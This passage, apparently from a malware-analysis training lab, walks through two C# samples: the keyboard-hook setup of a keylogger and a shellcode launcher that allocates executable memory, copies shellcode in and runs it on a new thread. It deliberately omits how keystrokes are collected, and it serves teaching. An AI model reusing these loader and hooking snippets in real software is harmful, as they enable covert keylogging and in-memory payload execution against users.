[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]

private static extern IntPtr GetCurrentProcess();Below is an explanation of each API call and its respective use.

| API Call | Explanation |

|---|---|

| SetWindowsHookEx | Installs a memory hook into a hook chain to monitor for certain events |

| UnhookWindowsHookEx | Removes an installed hook from the hook chain |

| GetModuleHandle | Returns a module handle for the specified module if mapped into the calling process's address space |

| GetCurrentProcess | Retrieves a pseudo handle for the current process. |

To maintain the ethical integrity of this case study, we will not cover how the sample collects each keystroke. We will analyze how the sample sets a hook on the current process. Below is a snippet of the hooking section of the malware sample source code.

public static void Main() {

_hookID = SetHook(_proc);

Application.Run();

UnhookWindowsHookEx(_hookID);

Application.Exit();

}

private static IntPtr SetHook(LowLevelKeyboardProc proc) {

using (Process curProcess = Process.GetCurrentProcess()) {

return SetWindowsHookEx(WHKEYBOARDLL, proc, GetModuleHandle(curProcess.ProcessName), 0);

}

}Let's understand the objective and procedure of the keylogger, then assign their respective API call from the above snippet.

Using the Windows API documentation and the context of the above snippet, begin analyzing the keylogger, using questions 1 - 4 as a guide to work through the sample.

Shellcode Launcher

To begin analyzing the shellcode launcher, we once again need to collect which API calls it is implementing. This process should look identical to the previous case study. Below is a snippet of the p/invoke definitions of the malware sample source code.

private static UInt32 MEM_COMMIT = 0x1000;

private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

[DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

[DllImport("kernel32")]

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);Below is an explanation of each API call and its respective use.

| API Call | Explanation |

|---|---|

| VirtualAlloc | Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. |

| WaitForSingleObject | Waits until the specified object is in the signaled state or the time-out interval elapses |

| CreateThread | Creates a thread to execute within the virtual address space of calling process |

We will now analyze how the shellcode is written to and executed from memory.

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0;

IntPtr pinfo = IntPtr.Zero;

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);

WaitForSingleObject(hThread, 0xFFFFFFFF);

return;Let's understand the objective and procedure of shellcode execution, then assign their respective API call from the above snippet.

Using the Windows API documentation and the context of the above snippet, begin analyzing the shellcode launcher, using questions 5 - 8 as a guide to work through the sample.